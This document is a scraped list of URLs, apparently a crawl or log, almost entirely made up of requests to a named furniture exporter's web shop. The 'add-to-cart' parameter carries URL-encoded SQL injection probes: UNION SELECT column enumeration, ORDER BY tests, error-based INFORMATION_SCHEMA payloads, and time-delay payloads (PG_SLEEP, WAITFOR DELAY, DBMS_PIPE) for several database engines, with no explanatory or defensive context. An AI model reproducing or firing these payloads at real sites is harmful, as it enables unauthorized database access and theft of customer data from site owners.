http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20oWzc, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20nuEb, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20AyJh, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20ORDER%20BY%201--%20BeXW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20ORDER%20BY%204018--%20PuHH, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL--%20qSof, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20tmOE, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20YpDq, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20LeqR, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20pBtZ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20QQts, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20FTKT, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20yKZQ, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20llIc, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20MAiM, https://fonts.googleapis.com/icon?family=Material+Icons+Outlined, https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css, https://use.fontawesome.com/releases/v5.3.1/css/all.css, https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js, https://use.fontawesome.com/releases/v5.3.1/js/all.js, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%287713%3D7713, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20EGUp, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27hjVh%27%3D%27hjVh, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27FdFc%27%3D%27FdFc, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%20AND%20%28SELECT%209635%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%289635%3D9635%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%281129%3D1129, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20nHfX, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27ydMb%27%3D%27ydMb, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27ieNs%27%3D%27ieNs, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%20AND%202411%3DCAST%28%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282411%3D2411%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29%20AND%20%283490%3D3490, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29--%20EEZy, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29%20AND%20%28%27btxs%27%3D%27btxs, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29%20AND%20%27qaOw%27%3D%27qaOw, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%20AND%202161%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%282161%3D2161%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%282681%3D2681, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20AKEX, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%28%27rYOX%27%3D%27rYOX, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27SipN%27%3D%27SipN, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%20AND%203616%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%283616%3D3616%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=%28SELECT%208446%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7171717071%2C%28SELECT%20%28ELT%288446%3D8446%2C1%29%29%29%2C0x71716b7871%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=%28SELECT%20CONCAT%280x7171717071%2C%28SELECT%20%28ELT%282192%3D2192%2C1%29%29%29%2C0x71716b7871%29%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%282009%3D2009%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%29%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=%28SELECT%20CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284417%3D4417%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2868%29%7C%7CCHR%28114%29%7C%7CCHR%2890%29%7C%7CCHR%28115%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2868%29%7C%7CCHR%28114%29%7C%7CCHR%2890%29%7C%7CCHR%28115%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2868%29%7C%7CCHR%28114%29%7C%7CCHR%2890%29%7C%7CCHR%28115%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2868%29%7C%7CCHR%28114%29%7C%7CCHR%2890%29%7C%7CCHR%28115%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2868%29%7C%7CCHR%28114%29%7C%7CCHR%2890%29%7C%7CCHR%28115%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20ORDER%20BY%201--%20MLWI, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20ORDER%20BY%205602--%20SSsH, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL--%20UguY, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20rGzz, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20qReZ, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20bhDY, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20XlHe, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gFWK, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20vyzx, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20FhxG, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20jcZU, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20lvvj, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20ORDER%20BY%201--%20fQMj, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20ORDER%20BY%207188--%20fIek, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL--%20WgNr, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20CLuf, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20UEkc, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20nCih, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20esza, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20zftT, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gzRJ, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gXbN, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20GMqi, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20sYpn, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20ORDER%20BY%201--%20LKCI, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20ORDER%20BY%205199--%20rtRL, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL--%20QcQU, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20ghdK, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20dQUu, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20ZfWh, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20FIfP, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20OykT, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xWts, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20inXd, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20UZFe, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kIjk, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20ORDER%20BY%201--%20yYNI, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20ORDER%20BY%203700--%20NYLL, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL--%20XHwE, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20ElWi, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20krGk, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20dsyo, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20lHNt, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20iWrd, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20BfTi, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20RMno, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Rtux, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20aJwA, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20ORDER%20BY%201--%20yLYe, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20ORDER%20BY%206285--%20gNlQ, 